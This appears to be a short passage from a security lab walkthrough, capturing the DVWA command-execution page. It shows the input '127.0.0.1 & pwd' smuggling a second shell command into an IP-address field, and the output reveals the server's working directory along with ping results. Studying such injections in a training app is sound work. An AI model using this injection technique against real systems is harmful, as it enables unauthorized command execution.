 Enter an IP address: 127.0.0.1 & pwd Submit
/var/www/html/DVWA-master/vulnerabilities/exec
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.027 ms